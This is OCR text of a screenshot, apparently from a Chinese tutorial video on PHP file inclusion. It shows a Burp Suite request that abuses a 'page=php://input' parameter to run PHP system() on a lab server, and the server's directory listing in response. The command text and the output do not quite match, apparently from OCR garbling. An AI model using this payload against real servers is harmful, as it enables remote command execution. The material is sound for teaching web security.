 计算机
回收站
Camtasia
Studio 7
Google
Chrome
IBM
Secur...
Mozilla
Firefox
burpsuite
第三课: PHP
文件包含...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://192.168.2.43 ?
Request
Raw Params Headers Hex XML
GET /include/test.php?page=php://input HTTP/1.1
Host: 192.168.2.43
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/53.0.2785.143 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: BDBx_2132_saltkey=af4Zdk29; BDBx_2132_lastvisit=1476345114;
BDBx_2132_sid=fkvSb0; BDBx_2132_lastact=1476348715%09home.php%09misc
Content-Length: 20
<?php system(whoamir);?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 13 Oct 2016 09:24:55 GMT
Server: Microsoft-IIS/8.5
Content-Length: 493
Content-Type: text/html
驱动器 C 中的卷没有标签。
卷的序列号是 5CF5-503E
C:\phpStudy\WWW\include 的目录
2016-10-13 17:19 <DIR> .
2016-10-13 17:19 <DIR> ..
2016-10-12 10:21 14 home.php
2016-10-09 16:11 18 password
2016-10-13 17:19 18 php.php
2016-10-13 15:54 28 shell.php
2016-10-13 17:22 101 test.php
5 个文件 179 字节
2 个目录 38,105,231,360 可用字节
? < + > Type a search term 0 matches